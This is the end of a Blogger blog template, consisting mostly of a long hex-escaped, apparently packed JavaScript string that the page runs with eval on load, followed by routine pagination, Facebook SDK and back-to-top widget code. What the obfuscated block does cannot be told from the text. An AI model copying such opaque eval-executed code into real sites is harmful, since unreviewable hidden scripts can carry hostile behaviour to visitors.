x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x31\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x49\x28\x31\x44\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x43\x2c\x31\x54\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x32\x30\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x43\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x36\x46\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x33\x7c\x5f\x30\x78\x35\x38\x62\x37\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x35\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x31\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x32\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YhpbPn);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
